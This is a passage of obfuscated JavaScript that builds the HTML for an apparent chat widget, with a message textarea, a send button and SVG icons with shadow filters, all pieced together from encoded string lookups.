'o\x22>\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x201a2a(0xd7e,0x7c3,0x8fd,0xd2d)+_0x25bd4b(_0x37128e._0x110e5d,0x43f,_0x37128e._0x3ad394,0x394)+_0x201a2a(_0x37128e._0x4e7f46,0xfcc,_0x37128e._0x2d86a9,0x679)+_0x25bd4b(0x84a,_0x37128e._0x592bb8,0x345,_0x37128e._0x7a73b5)+_0x201a2a(0x5dd,0x536,0x3d5,_0x37128e._0x5054e8)+'ected'+_0x25bd4b(0x9c9,0x6e2,0x1de,0x76c)+'S\x20-->'+_0x25bd4b(0x4cc,_0x37128e._0x17041d,-_0x37128e._0x4a46d5,0xf3)+_0x25bd4b(0x10a,0x487,0x95a,0x106)+_0x25bd4b(_0x37128e._0x5536c1,0x5c5,0x5c9,0xe4)+_0x25bd4b(0x464,_0x37128e._0x128017,0xb8e,0xacc)+'n>\x0a\x20\x20'+_0x25bd4b(_0x37128e._0x5abb2d,0x487,0x89f,0x268)+_0x201a2a(0xce6,_0x37128e._0x56bd22,_0x37128e._0x22de1a,_0x37128e._0x29c7f5)+_0x201a2a(0x780,_0x37128e._0x52f2b2,0x5e5,_0x37128e._0x910716)+_0x201a2a(_0x37128e._0x362dc6,0xa7d,0x877,_0x37128e._0x54c87c)+_0x25bd4b(-0xde,0x11b,0x50a,_0x37128e._0x1f4c74)+'\x20\x20\x20\x20\x20'+_0x201a2a(_0x37128e._0x366420,_0x37128e._0x207089,0x8fd,_0x37128e._0x127a14)+_0x25bd4b(_0x37128e._0x3cd4b4,0x822,0x3a7,0x37e)+_0x201a2a(_0x37128e._0x511e03,0x28a,0x7fb,_0x37128e._0x50db80))+(_0x25bd4b(0xc05,_0x37128e._0x4aa52c,_0x37128e._0x18bdca,_0x37128e._0x1f348a)+_0x201a2a(0xc0e,0x1402,_0x37128e._0x35ce61,_0x37128e._0x588d22)+_0x25bd4b(_0x37128e._0x52ec87,_0x37128e._0x1d588a,_0x37128e._0x283c8d,0x856)+_0x201a2a(_0x37128e._0x21b0af,_0x37128e._0x22c5f1,0x68c,0x3cb)+_0x25bd4b(_0x37128e._0x2a6a3d,_0x37128e._0x29bfec,_0x37128e._0x3aa90d,_0x37128e._0x5a949b)+_0x25bd4b(_0x37128e._0x46ec15,_0x37128e._0x52e39d,0x8af,_0x37128e._0x6a64b7)+'\x20\x20\x20\x20\x20'+_0x25bd4b(0x37f,0x13b,-_0x37128e._0x4bbad4,_0x37128e._0x2c22ea)+'moder'+'abot-'+_0x25bd4b(0x888,0x717,0x245,_0x37128e._0x50f60c)+'t-inp'+_0x201a2a(_0x37128e._0x45b717,-0x6f,0x466,0x787)+'\x20\x20\x20\x20\x20'+_0x201a2a(_0x37128e._0x48dd00,0x3bf,_0x37128e._0xafd59,0xc51)+'\x20\x20\x20\x20p'+_0x201a2a(0xcdb,0xcf8,_0x37128e._0x22270d,_0x37128e._0x10be98)+_0x25bd4b(0x3e5,_0x37128e._0x138a0c,0x5a7,-0x323)+_0x25bd4b(_0x37128e._0x211198,_0x37128e._0x4c742b,0x1a5,-0x133)+_0x25bd4b(_0x37128e._0x284b87,_0x37128e._0x5f8e0f,-_0x37128e._0x528afd,_0x37128e._0x1fb308)+_0x201a2a(0x102c,0x787,0xd13,_0x37128e._0x5330d)+_0x25bd4b(_0x37128e._0x2df0d6,0x73d,_0x37128e._0x1958b4,0x735)+_0x201a2a(_0x37128e._0x3581a8,0xed3,_0x37128e._0x10c81e,_0x37128e._0x477ff1)+'\x0a\x20\x20\x20\x20'+_0x201a2a(0xcda,_0x37128e._0x56ab66,0x8fd,0x8dc)+'\x20\x20\x20\x20\x20'+_0x25bd4b(-0x412,_0x37128e._0x38a874,0x529,_0x37128e._0x322e16)+_0x25bd4b(0x17b,0x4e0,0xa4d,_0x37128e._0x429476)+_0x25bd4b(0xfc,0x664,0x1f6,0x499)+'area>'+'\x0a\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x205656,_0x37128e._0x2c48a7,_0x37128e._0x542ccf,0x99)+_0x201a2a(_0x37128e._0x5dbad7,_0x37128e._0x140270,0x6fc,0x25c)+_0x25bd4b(_0x37128e._0x4dc207,_0x37128e._0x2dc01d,-0x3c0,0x499)+_0x201a2a(0xd4d,_0x37128e._0x5cbc62,_0x37128e._0x221b89,_0x37128e._0xb81df5)+_0x201a2a(0x560,0x486,0x560,0x321)+_0x25bd4b(_0x37128e._0x49ead0,0x82,0x457,_0x37128e._0xe6eaa5)+_0x25bd4b(-_0x37128e._0x4f7cc8,-_0x37128e._0x48d625,0x40e,-0x460)+_0x25bd4b(0xc63,_0x37128e._0x3a9735,0xd06,0x6c7)+'send\x22'+_0x25bd4b(-_0x37128e._0x2ff7c7,0x13b,-0x47,-0x242)+_0x201a2a(0xbb3,_0x37128e._0x6def68,_0x37128e._0x1acceb,0x366)+_0x25bd4b(_0x37128e._0x56d3ed,0x929,_0x37128e._0x16ec04,_0x37128e._0x5530d1)+_0x25bd4b(0xa60,0x717,_0x37128e._0x2d2ca4,0xbab)+_0x25bd4b(0x2eb,0x20,0xf1,-0x338)+_0x25bd4b(0x381,0x5b1,_0x37128e._0x11cfff,_0x37128e._0x4d2e03)+_0x201a2a(0x315,_0x37128e._0x388df4,_0x37128e._0x29ebbc,_0x37128e._0x4040c0)+'bel=\x22'+_0x201a2a(_0x37128e._0x1478dd,0x432,_0x37128e._0x7b0755,0xc60)+_0x25bd4b(0xd2,0x645,_0x37128e._0x1503f0,0x936)+_0x201a2a(_0x37128e._0x6ee7cb,_0x37128e._0x562c15,_0x37128e._0x3e0f1b,0xc34)+_0x201a2a(_0x37128e._0x235ec2,0x8c1,0x8bb,0x4bb)+_0x201a2a(_0x37128e._0x5885d6,_0x37128e._0x41301a,0x8fd,0xe17)+'\x20\x20\x20\x20\x20'+_0x25bd4b(-0x2d2,-0xb,0x289,_0x37128e._0xd5359d)+_0x25bd4b(0x29e,0x580,0x29a,_0x37128e._0x4afd2b)+'h=\x2248'+'\x22\x20hei'+_0x25bd4b(0x1ce,0x621,_0x37128e._0x46ec15,_0x37128e._0x3438ff)+'48\x22\x20v'+_0x25bd4b(_0x37128e._0x4bbb6b,0x85a,0x8b6,0x564)+_0x201a2a(_0x37128e._0x11c105,_0x37128e._0x5266eb,0xa56,0x9f6)+_0x201a2a(0x884,_0x37128e._0x2ec667,_0x37128e._0x4a806d,0xae0)+_0x25bd4b(-_0x37128e._0x238edb,_0x37128e._0x2817e2,_0x37128e._0x51894d,_0x37128e._0x95db64)+_0x201a2a(0xd1c,_0x37128e._0x1f93a9,0xef4,0xcdc)+_0x25bd4b(-0x242,0x1ee,-0x1a6,_0x37128e._0x45dd7f)+'\x20xmln'+_0x25bd4b(0x498,-_0x37128e._0x283c8d,-0x212,0x191)+_0x25bd4b(_0x37128e._0x361d4e,_0x37128e._0x4b5459,_0x37128e._0x4ed145,-_0x37128e._0x383232)+_0x25bd4b(_0x37128e._0x5d7fc3,_0x37128e._0x52640e,_0x37128e._0x3a6bb6,_0x37128e._0x2bdbac)+_0x25bd4b(_0x37128e._0x425ad5,_0x37128e._0x5b9f73,0x25a,0x9bd)+_0x25bd4b(-_0x37128e._0x32a631,0x153,_0x37128e._0x3a526a,0x1a6)+_0x201a2a(0x9f2,_0x37128e._0x2546b2,_0x37128e._0x590dcc,0x585)+_0x201a2a(0x41f,_0x37128e._0x1a4371,0x8bb,_0x37128e._0x165bd8)+_0x201a2a(_0x37128e._0x6b5711,_0x37128e._0x12e46b,0x8fd,0x6d3)+_0x201a2a(_0x37128e._0x1eebb6,0x972,0x8fd,0x3c3)+'\x20\x20\x20<g'+'\x20filt'+_0x25bd4b(-0x5f,0x141,-_0x37128e._0x28e773,0x4d8)+'rl(#f'+'ilter'+'0_d_9'+_0x201a2a(0xf82,0x8aa,0xb93,_0x37128e._0x2cdb13)+'3572)'+_0x201a2a(_0x37128e._0x4a851e,_0x37128e._0xbeaf6f,0xc7a,0x1068)+_0x201a2a(_0x37128e._0x16650c,_0x37128e._0x23d4e4,0x8fd,_0x37128e._0x366308)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<'+_0x201a2a(_0x37128e._0xb7c1ab,_0x37128e._0xee99f2,0xcba,0xa9a)+'x=\x222\x22'+_0x25bd4b(0x2da,_0x37128e._0x2660fd,0x81c,_0x37128e._0x62cf6b)+'\x22\x20wid'+_0x25bd4b(_0x37128e._0x1b7410,0x902,_0x37128e._0x38b4fa,0xe5e)+'4\x22\x20he'+_0x25bd4b(_0x37128e._0x4f9647,_0x37128e._0x4cded5,0x618,0x853)+_0x25bd4b(0x415,-0x3c,_0x37128e._0x7cde3,-0x41c)+_0x25bd4b(_0x37128e._0x3894ee,_0x37128e._0x4951ec,_0x37128e._0x389af4,-0xa5)+_0x25bd4b(0x7e5,0x25f,-_0x37128e._0x45ed6b,_0x37128e._0x20ddd7)+_0x25bd4b(0x96e,_0x37128e._0x3ca1a6,0x9a1,_0x37128e._0x464a88)+'F56D9'+_0x201a2a(_0x37128e._0x50a3d8,0x129f,0xdb6,_0x37128e._0x4fe46f)+_0x25bd4b(-_0x37128e._0x3b459e,_0x37128e._0x2939ce,-0x5e,_0x37128e._0x219702)+'\x20\x20\x20\x20\x20'+_0x201a2a(_0x37128e._0x4a2cec,0x8af,0x8fd,_0x37128e._0x1ea847)+_0x25bd4b(_0x37128e._0x747161,0x729,0x276,_0x37128e._0x18923d)+_0x201a2a(0xedf,_0x37128e._0xd66c84,_0x37128e._0x4bd11b,0x635)+_0x201a2a(_0x37128e._0xe5e039,_0x37128e._0x4066cc,_0x37128e._0x2846d3,_0x37128e._0x4a3c05)+_0x25bd4b(_0x37128e._0xf69253,0x49f,-_0x37128e._0x37e51a,_0x37128e._0x30ae78)+'\x22\x20wid'+_0x25bd4b(_0x37128e._0x46b4b3,0x902,0xe82,_0x37128e._0x353864)+_0x201a2a(_0x37128e._0x387cb4,_0x37128e._0x1fdb5c,_0x37128e._0x1673e4,_0x37128e._0x2684e7)+_0x201a2a(0xf5a,0x1297,0xe41,0xe70)+_0x25bd4b(0x405,-_0x37128e._0x2dfd61,0x344,_0x37128e._0xb975ed)+_0x201a2a(0xb9b,0xffe,_0x37128e._0x259f2b,0xfc8)+_0x25bd4b(-0x1cd,0x5f,_0x37128e._0x11a4ae,-0x383)+'troke'+_0x25bd4b(-0x523,_0x37128e._0x3aaa2f,-_0x37128e._0x36ba39,_0x37128e._0x4ad843)+_0x201a2a(0xd85,0xa86,0x8a4,_0x37128e._0x2ef753)+'/>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x201a2a(0x426,0x710,_0x37128e._0x5a5bbf,0xdf7)+'\x20\x20\x20\x20<'+_0x25bd4b(_0x37128e._0x5dc9da,_0x37128e._0x342085,0xec0,_0x37128e._0x36ff0f)+'p-pat'+'h=\x22ur'+_0x201a2a(0x147,0x6bd,_0x37128e._0x28b21b,0x7fb)+'ip0_9'+_0x201a2a(0xd3a,0x6e9,_0x37128e._0x134400,0x7aa)+_0x201a2a(0xa6c,_0x37128e._0x59b008,0xebd,0xb77)+_0x201a2a(0xaf0,0x10cd,_0x37128e._0x8fbd17,_0x37128e._0x5561af)+_0x201a2a(0x5fc,0x394,_0x37128e._0xafd59,_0x37128e._0xb69776)+_0x201a2a(0x561,0xd0b,_0x37128e._0x587a46,0x971)+'\x20\x20\x20\x20<'+_0x201a2a(_0x37128e._0x440956,_0x37128e._0x2b4354,_0x37128e._0xe4881,0xda0)+'d=\x22M3'+_0x201a2a(_0x37128e._0x4eabb5,0xe0e,_0x37128e._0x510fb6,0xa79)+_0x201a2a(0x4e9,_0x37128e._0x5d7fc3,0x5a5,_0x37128e._0x13061c)+_0x201a2a(0x94e,_0x37128e._0x1f95e1,0x84a,_0x37128e._0x5d0252)+_0x25bd4b(_0x37128e._0x34bec1,_0x37128e._0x9543a8,0x82f,0x37e)+_0x201a2a(0xf81,_0x37128e._0x176258,0xaf3,_0x37128e._0xb956fe)+_0x25bd4b(_0x37128e._0x2e25f0,-_0x37128e._0x7b10c7,_0x37128e._0x251d7c,-_0x37128e._0x186eb7)+_0x25bd4b(-0x42f,_0x37128e._0x2cac36,-_0x37128e._0x50c8af,-0x31)+_0x201a2a(_0x37128e._0x2681c0,_0x37128e._0xbe251d,_0x37128e._0x489db3,_0x37128e._0x597446)+_0x201a2a(0x7bf,_0x37128e._0x464a88,_0x37128e._0x3ea2a1,_0x37128e._0x26cb3b)+_0x201a2a(_0x37128e._0x53c872,_0x37128e._0x1760c8,0xd4a,_0x37128e._0x2645a4)+_0x201a2a(_0x37128e._0x4bea13,0x8a3,0xdec,0xdb4)+_0x201a2a(0x124a,_0x37128e._0x2d6248,_0x37128e._0x4ac983,0x120d)+_0x25bd4b(0x488,0x936,_0x37128e._0x1859e0,0xd1f)+_0x201a2a(0x1d9,_0x37128e._0x4579a8,_0x37128e._0x4bb9c6,_0x37128e._0x1b532d)+_0x201a2a(_0x37128e._0x4b687c,_0x37128e._0x4f5804,0x534,_0x37128e._0x26bd9d)+'333M3'+_0x25bd4b(0x741,0x9d5,_0x37128e._0x83813b,_0x37128e._0x4c493a)+_0x201a2a(_0x37128e._0x7d698a,_0x37128e._0x3537fb,_0x37128e._0x1fa36b,_0x37128e._0x1464b6)+_0x201a2a(_0x37128e._0x341293,0x937,0x84a,_0x37128e._0x163be9)+_0x201a2a(_0x37128e._0x1cc5a1,_0x37128e._0x399e2c,_0x37128e._0xbbf007,0x85f)+_0x25bd4b(0xbeb,0xa1a,_0x37128e._0x3b90d4,_0x37128e._0x4d66e5)+_0x25bd4b(0x7d1,0x8e9,0x63f,_0x37128e._0xfb5c82)+'.1667'+'\x2023.8'+_0x201a2a(_0x37128e._0x5497eb,_0x37128e._0x2d2cbd,0xa5f,_0x37128e._0x4e35f6)+_0x25bd4b(-_0x37128e._0x380dff,0x30e,0x87,-_0x37128e._0xbe4f97)+'e=\x22wh'+_0x201a2a(0x754,0x7f8,0x7ce,0xad2)+_0x25bd4b(0x18a,0x30e,0x3a2,_0x37128e._0x16bc1a)+_0x201a2a(0x6a3,0x92b,_0x37128e._0x45ac5c,_0x37128e._0x34c131)+_0x201a2a(_0x37128e._0x3e4dc8,0xb2e,0xce9,_0x37128e._0x50678c)+_0x201a2a(-0xf2,0x55,_0x37128e._0x534408,0x2da)+_0x25bd4b(_0x37128e._0x2a075c,_0x37128e._0x6015a3,0x163,0x684)+_0x25bd4b(-_0x37128e._0x4619bd,_0x37128e._0x34f77e,-0x455,-_0x37128e._0x486057)+'ecap='+_0x201a2a(_0x37128e._0x38514d,0x810,0x73b,_0x37128e._0xda0fb)+_0x25bd4b(0x444,0x6ec,0x5d8,_0x37128e._0x3ab359)+_0x201a2a(0xd6a,0x35f,0x8e7,_0x37128e._0x2545c8)+_0x25bd4b(-_0x37128e._0x19a9eb,0xc1,_0x37128e._0x1cdf10,0x520)+_0x201a2a(_0x37128e._0xcd9c08,0xf2d,0xc58,_0x37128e._0x16d538)+_0x201a2a(0xd84,0xcd2,0x861,_0x37128e._0x39c9eb)+_0x201a2a(_0x37128e._0x3b755b,0x1096,_0x37128e._0x48d846,_0x37128e._0x417403)+'\x20\x20\x20\x20\x20'+_0x25bd4b(0x4ee,_0x37128e._0x4bd812,_0x37128e._0x39f882,0x6f6)+_0x25bd4b(_0x37128e._0x2148a3,_0x37128e._0x4bd812,0x7df,_0x37128e._0x110fff)+_0x25bd4b(_0x37128e._0x1c6281,0x415,0x60d,_0x37128e._0x3bbd06)+_0x25bd4b(_0x37128e._0x23bb87,0x487,_0x37128e._0xcaff50,0x672)+_0x25bd4b(_0x37128e._0x17645a,_0x37128e._0x15b016,_0x37128e._0x1ad517,_0x37128e._0x19330f)+'\x20\x20\x20\x20\x20'+'\x20</g>'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x201a2a(_0x37128e._0x3512d9,_0x37128e._0x54fd89,0x8fd,_0x37128e._0x4dad53)+_0x201a2a(0x941,_0x37128e._0x45ce18,_0x37128e._0x588bc1,_0x37128e._0x2ed0a9)+'fs>\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x5c64a8,_0x37128e._0x5c8942,_0x37128e._0x152ab8,_0x37128e._0x50b828)+_0x201a2a(_0x37128e._0x1c5fea,0x9d4,0x8fd,0x8e5)+_0x201a2a(0xfcd,0xb98,_0x37128e._0x93fb2,_0x37128e._0x475b01)+_0x25bd4b(-0xc9,_0x37128e._0x2f26fe,0x165,0x24a)+_0x25bd4b(_0x37128e._0x599fa6,_0x37128e._0x3f482c,_0x37128e._0x4ff0cc,0xcf1)+_0x201a2a(_0x37128e._0x5aa0c7,0x339,0x42f,0x8d1)+_0x201a2a(0xbbe,_0x37128e._0xe7a3cf,_0x37128e._0x336fc5,0xdb2)+'8_435'+_0x25bd4b(_0x37128e._0x35d177,0x7b1,0xa1d,_0x37128e._0x445107))+(_0x201a2a(_0x37128e._0x1c76c9,0x734,_0x37128e._0x164c73,_0x37128e._0x5e8b57)+_0x201a2a(0x9ae,_0x37128e._0x43bc67,0x594,_0x37128e._0x281cfd)+'\x20widt'+_0x25bd4b(_0x37128e._0x46dcd0,_0x37128e._0x45478a,_0x37128e._0x255c4e,_0x37128e._0x10011c)+'\x22\x20hei'+'ght=\x22'+_0x25bd4b(_0x37128e._0x2adc90,_0x37128e._0x2449e8,-_0x37128e._0x5a7fc4,-_0x37128e._0x3c42f0)+_0x25bd4b(_0x37128e._0x592157,_0x37128e._0x1b768c,_0x37128e._0x13e99b,_0x37128e._0x4a1318)+_0x201a2a(0x9c1,_0x37128e._0x34d7f4,_0x37128e._0x5d32cd,-0x3b)+_0x25bd4b(0x828,0x968,_0x37128e._0x361faf,0xe84)+_0x25bd4b(_0x37128e._0x1247d4,0x90a,0x379,_0x37128e._0x5ef7ae)+_0x201a2a(_0x37128e._0x5a949b,_0x37128e._0x1c8188,_0x37128e._0x21f306,_0x37128e._0x2d9079)+'e\x22\x20co'+_0x201a2a(0xa83,0x1f9,_0x37128e._0x1c8188,0x3ad)+_0x25bd4b(0x7fc,_0x37128e._0x109bf4,_0x37128e._0x586e11,_0x37128e._0x47722b)+_0x25bd4b(0x489,_0x37128e._0x480985,0x353,-0x34a)+_0x201a2a(_0x37128e._0x11d38a,_0x37128e._0xbef8e,_0x37128e._0x2e599a,0x91b)+_0x25bd4b(0xd48,0x7f2,0xb06,0x6b4)+_0x201a2a(_0x37128e._0x635cca,0x9a7,_0x37128e._0x4c5925,_0x37128e._0x26baec)+_0x25bd4b(_0x37128e._0x42e404,0x3aa,0x7e2,_0x37128e._0x322b2a)+_0x25bd4b(0x968,0x487,0x314,-_0x37128e._0x152ab8)+_0x25bd4b(_0x37128e._0x3e3995,0x487,_0x37128e._0xa160df,-0xf4)+_0x25bd4b(0x9fc,0x487,0x418,0x60d)+_0x201a2a(0x900,_0x37128e._0x2ff7c7,0x3fd,-0x13f)+_0x201a2a(0x143d,_0x37128e._0x4f8ae1,_0x37128e._0x320a19,_0x37128e._0x47a3e5)+_0x25bd4b(0x2a6,_0x37128e._0x201e73,_0x37128e._0x401989,-_0x37128e._0x49bdfc)+_0x201a2a(0xe9f,0x92b,_0x37128e._0x19b1fc,_0x37128e._0x409ac0)+'ty=\x220'+_0x201a2a(_0x37128e._0x5792b0,0x715,_0x37128e._0x399482,0xdc9)+_0x201a2a(0x10b0,0xf5b,_0x37128e._0x5ea34f,_0x37128e._0xa6586b)+_0x201a2a(0xac0,0xe81,0xb95,0xc18)+_0x201a2a(0xd91,0xd5f,0x861,_0x37128e._0x7cbb9a)+'Image'+_0x201a2a(0x1e7,0x2ff,_0x37128e._0x57520,0x9ee)+_0x201a2a(_0x37128e._0x339fbb,_0x37128e._0x417b32,_0x37128e._0x50fe6a,0x76e)+_0x201a2a(0x47f,_0x37128e._0x96052,0x8fd,0x796)+_0x25bd4b(0x964,_0x37128e._0x4bd812,0x12,0x700)+_0x201a2a(0x6be,0x255,_0x37128e._0x3cd2d8,0xa61)+'eColo'+'rMatr'+_0x201a2a(0xdde,0xce4,0xd45,0xe8a)+_0x201a2a(0x58e,0x465,_0x37128e._0x110fff,0x773)+_0x25bd4b(0x2f,0x58b,0xa9b,0x72f)+_0x201a2a(_0x37128e._0x44b113,0x965,_0x37128e._0x61a650,0x412)+_0x201a2a(_0x37128e._0x2a5de4,_0x37128e._0x34a018,_0x37128e._0x36f4d1,0xc8f)+_0x25bd4b(0x7a,_0x37128e._0xdf164a,-_0x37128e._0x242fd3,0x166)+'ix\x22\x20v'+_0x201a2a(0x3d5,_0x37128e._0x1a85c9,_0x37128e._0x42c430,0x3c9)+_0x25bd4b(_0x37128e._0x867291,0x5cf,_0x37128e._0x44fd12,0x29a)+_0x25bd4b(_0x37128e._0x55c132,0x512,-_0x37128e._0x4f3063,-0xa)+_0x201a2a(0xd19,0xa2f,_0x37128e._0xb7f40c,0x11f2)+'\x200\x200\x20'+_0x25bd4b(_0x37128e._0x1149b8,_0x37128e._0x7aad67,_0x37128e._0x30eda9,0x53a)+_0x201a2a(_0x37128e._0x74533b,0x8d5,0x988,_0x37128e._0x3c536a)+_0x201a2a(0x10b8,0xb75,0xd39,0x973)+_0x201a2a(_0x37128e._0x1f44e7,0x6a0,0x8a1,_0x37128e._0x3c8b05)+_0x25bd4b(0x23b,_0x37128e._0x1e8726,_0x37128e._0x3d094,-_0x37128e._0x36b92d)+_0x201a2a(0xa9,0x50b,_0x37128e._0x591476,_0x37128e._0x58ceac)+'t=\x22ha'+_0x25bd4b(0xad,0xfc,_0x37128e._0x4058d1,-_0x37128e._0x347b44)+_0x201a2a(0xc56,_0x37128e._0x3fcdb0,0xcfd,0x1137)+'\x0a\x20\x20\x20\x20'+_0x25bd4b(0x67a,_0x37128e._0x52e39d,0x34f,0x8a3)+_0x25bd4b(0x3d7,0x487,0x852,_0x37128e._0x3ceae2)+'\x20\x20<fe'+_0x201a2a(_0x37128e._0x115ead,_0x37128e._0x216538,_0x37128e._0x134949,0x53f)+'t\x20dy='+_0x201a2a(0xb0c,0x75d,0xcf0,_0x37128e._0x3ea2a1)+_0x201a2a(_0x37128e._0x417545,_0x37128e._0x25686a,0x591,_0x37128e._0x1557f2)+_0x25bd4b(-_0x37128e._0x40a7d3,_0x37128e._0x15b016,-0x4e,0x9f4)+_0x25bd4b(_0x37128e._0x5e4999,_0x37128e._0x2c48a7,0x487,0x74c)+_0x201a2a(_0x37128e._0x212b2e,0xa0f,_0x37128e._0xf00277,_0x37128e._0x19af8f)+'Gauss'+_0x201a2a(0xd02,0xae3,_0x37128e._0x10c2f9,0x1004)+'ur\x20st'+_0x25bd4b(-0xe0,0x1d5,0x67c,_0x37128e._0x207215)+_0x201a2a(_0x37128e._0x560ac4,_0x37128e._0x42a0e9,_0x37128e._0x356891,0x422)+'=\x221\x22/'+'>\x0a\x20\x20\x20'+_0x25bd4b(0x19b,0x487,0x14,0x37c)+_0x201a2a(0xb29,0x630,0x8fd,_0x37128e._0x4c3fec)+_0x201a2a(0xa6a,0x1a1,0x637,_0x37128e._0x4104e8)+_0x25bd4b(_0x37128e._0x3d288a,_0x37128e._0x44b3a1,_0x37128e._0x4a03d2,_0x37128e._0x15a229)+_0x201a2a(_0x37128e._0x4b7458,_0x37128e._0x2eb876,_0x37128e._0x5e1742,_0x37128e._0xccfd0a)+_0x25bd4b(0xd80,_0x37128e._0x22a80b,_0x37128e._0x28f860,_0x37128e._0x5bc8d5)+_0x25bd4b(_0x37128e._0x50d5e7,0xa80,0x58a,0x100c)+_0x25bd4b(0x36b,_0x37128e._0x122f7f,_0x37128e._0x3093e3,_0x37128e._0x427fed)+_0x25bd4b(0x144,_0x37128e._0x3ca960,0x619,_0x37128e._0x23f986)+'ues=\x22'+_0x25bd4b(_0x37128e._0x2a0fdd,0x8c3,_0x37128e._0x59430c,_0x37128e._0x4aa4de)+'\x200\x200.'+'06274'+_0x25bd4b(_0x37128e._0x2970df,_0x37128e._0x1023ef,_0x37128e._0x29d53a,0x1f6)+_0x201a2a(0xbfd,0xd48,0xd39,0x12a6)+_0x25bd4b(0x937,_0x37128e._0x105661,0x69a,_0x37128e._0x1a1274)+_0x201a2a(0x38d,0x972,_0x37128e._0xf1a6e7,_0x37128e._0x33f8b2)+'\x200\x200\x20'+_0x201a2a(0x11f6,_0x37128e._0x113b9f,_0x37128e._0x43615d,0x99f)+_0x25bd4b(0xa94,0x9bf,_0x37128e._0x170b95,0x844)+_0x25bd4b(-0x415,0xb4,-0x416,_0x37128e._0x3d0de7)+_0x201a2a(_0x37128e._0x2c55d5,_0x37128e._0x44bc57,_0x37128e._0xf9698b,_0x37128e._0x2fb00c)+'.05\x200'+_0x201a2a(_0x37128e._0x227153,_0x37128e._0x344e87,0xdb6,_0x37128e._0x47ec2c)+_0x25bd4b(0x6f5,_0x37128e._0xc41caa,0x3d6,0x1a3)+_0x201a2a(0xc76,0x764,_0x37128e._0xafd59,0x88e)+_0x201a2a(_0x37128e._0x3cec4a,_0x37128e._0x4c545d,0x8fd,0x5a0)+_0x25bd4b(0x8f6,_0x37128e._0x38074c,_0x37128e._0x3088c1,0x60e)+_0x25bd4b(-_0x37128e._0x141b2b,-0x15,-_0x37128e._0x120ad3,0x398)+_0x201a2a(0x10d7,_0x37128e._0x275427,0xda7,_0x37128e._0x13f795)+_0x25bd4b(-_0x37128e._0xef7978,0x5c,_0x37128e._0x3b2a62,_0x37128e._0x1648bc)+'l\x22\x20in'+_0x25bd4b(_0x37128e._0x6ed727,_0x37128e._0x59f731,-_0x37128e._0x42109e,0x1ff)+_0x25bd4b(-_0x37128e._0x320488,_0x37128e._0x362d3b,-_0x37128e._0x3096ac,-_0x37128e._0x437564)+'undIm'+_0x201a2a(_0x37128e._0x293c15,0x1300,_0x37128e._0x2884c4,_0x37128e._0x59649f)+_0x201a2a(0x5f9,0x748,0x40a,_0x37128e._0x409c92)+_0x25bd4b(0xe4e,_0x37128e._0x3b90d4,_0x37128e._0x3169fb,0x8a9)+_0x201a2a(0xbd0,_0x37128e._0x134b9a,0xc0a,_0x37128e._0x177a6f)+_0x201a2a(0x11d4,0xb0d,0xe64,_0x37128e._0x3ab359)+_0x201a2a(_0x37128e._0xf76091,0x31c,0x5f3,_0x37128e._0x40f825)+'adow_'+'9188_'+_0x25bd4b(0x704,_0x37128e._0x14866b,0x79a,0x69f)+_0x201a2a(_0x37128e._0x3e40f8,0xb1f,_0x37128e._0x43dd19,0x862)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x290ab2,0x487,0xa1e,_0x37128e._0x40f825)+_0x201a2a(_0x37128e._0xbbc23,_0x37128e._0x42a988,_0x37128e._0x1bc0f5,_0x37128e._0x2510ea)+_0x201a2a(_0x37128e._0x2eca35,_0x37128e._0x3a76c1,_0x37128e._0x33b631,0x475)+_0x25bd4b(_0x37128e._0x2767f1,_0x37128e._0x3c46cd,_0x37128e._0x2311f1,0x51d)+'norma'+_0x201a2a(0x9c8,_0x37128e._0x5137c3,0xa30,_0x37128e._0x1baf07)+'=\x22Sou'+_0x25bd4b(_0x37128e._0x254862,_0x37128e._0x36a0fc,0x56f,_0x37128e._0x37434c)+'aphic'+_0x25bd4b(0x84a,0x52a,0x8f9,0x552)+_0x201a2a(0x84e,_0x37128e._0x1738e5,0x79b,0xcb3)+'ect1_'+'dropS'+'hadow'+'_9188'+_0x201a2a(0x7c4,0xf0e,0xa35,_0x37128e._0x58c4fd)+_0x25bd4b(-0x2a1,-_0x37128e._0x5acac6,-_0x37128e._0x234d83,-_0x37128e._0xacdfc9)+'sult='+_0x201a2a(0xb80,0x7a9,0x91a,0xa01)+_0x201a2a(-_0x37128e._0x9dccc7,_0x37128e._0x13c82e,0x45a,_0x37128e._0x30ff87)+_0x201a2a(0x51b,_0x37128e._0x1098b4,0x8fd,0xabc)+_0x201a2a(_0x37128e._0x3d255e,_0x37128e._0x2f012c,_0x37128e._0x22de1a,0xc5d)+_0x25bd4b(_0x37128e._0x2f5c81,0x487,_0x37128e._0x39fec2,_0x37128e._0x504690)+_0x25bd4b(-0x1e0,-_0x37128e._0x4b92a1,-_0x37128e._0x24f8f9,_0x37128e._0x3b5b5f)+_0x201a2a(0x759,0x72d,0x68e,_0x37128e._0x418fe9)+'\x0a\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x2767f1,0x487,0x81b,0x297)+_0x25bd4b(_0x37128e._0x4b4afb,_0x37128e._0x35384f,_0x37128e._0x1c4b7d,_0x37128e._0x3d974e)+'\x20\x20<cl'+_0x25bd4b(_0x37128e._0x28fb54,0x53c,_0x37128e._0x4d0714,0x942)+'h\x20id='+_0x201a2a(0x41f,0x2b3,_0x37128e._0x18134b,0x803)+'0_918'+_0x201a2a(0x162,_0x37128e._0x7a3a1b,0x6d1,_0x37128e._0x139705)+_0x25bd4b(0x7b9,_0x37128e._0x43aaec,_0x37128e._0x112756,0x5b0)+'\x20\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x5e86aa,0x487,-0xbb,_0x37128e._0x4765d3)+'\x20\x20\x20\x20\x20'+'\x20<rec'+_0x25bd4b(_0x37128e._0x41c9af,0x654,_0x37128e._0x249f29,0x6ce)+_0x25bd4b(_0x37128e._0x3bf75a,_0x37128e._0x18b882,_0x37128e._0x5cb90d,0xa50)+_0x25bd4b(_0x37128e._0x508c48,_0x37128e._0x462d38,_0x37128e._0x590937,0x75b)+_0x25bd4b(0xb0b,0x9cb,0xed7,_0x37128e._0x4e105b)+_0x25bd4b(0x2c6,_0x37128e._0x32db16,0x53b,_0x37128e._0x4b43a1